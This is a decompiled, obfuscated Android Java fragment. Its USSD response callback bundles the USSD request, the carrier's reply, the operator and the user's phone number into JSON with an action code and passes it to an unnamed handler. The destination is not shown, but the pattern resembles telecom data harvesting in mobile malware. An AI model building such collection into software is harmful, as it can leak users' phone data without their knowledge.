 @Override  // android.telephony.TelephonyManager$UssdResponseCallback
public final void onReceiveUssdResponse(TelephonyManager telephonyManager0, String s, CharSequence charSequence0) {
    l.i(telephonyManager0, "telephonyManager");
    l.i(s, "request");
    l.i(charSequence0, "response");
    JSONObject jSONObject0 = new JSONObject();
    jSONObject0.put("action", 4);
    jSONObject0.put("response", charSequence0.toString());
    jSONObject0.put("request", s);
    jSONObject0.put("operator", this.a);
    Object object0 = this.b;
    if(object0 == null) {
        object0 = JSONObject.NULL;
    }
    jSONObject0.put("phone", object0);
    String s1 = jSONObject0.toString();
    l.h(s1, "toString(...)");
    this.c.d(s1);
}